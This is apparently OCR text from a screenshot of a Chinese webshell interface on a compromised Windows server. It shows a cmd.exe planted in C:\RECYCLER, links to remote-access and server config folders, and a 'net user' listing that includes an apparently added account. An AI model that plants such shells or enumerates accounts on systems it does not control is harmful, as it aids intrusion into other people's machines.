 [→Program] [→AllUsers] [→程序] [→启动] [→pcAnywhere] [→serv-u] [→RealServer] [→SQL] [→PHP] [→config]
地址： C:\RECYCLER\
SHELL路径：C:\RECYCLER\13cmd.exe
→本地磁盘 (A:)
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→站点目录
→程序目录
→上级目录
→新建目录
net user
-------------------------------------------------------------------------------
90sec Administrator ASPNET
Guest IUSR_CZU-BUMEN2 IWAM_CZU-BUMEN2
nic
命令成功完成。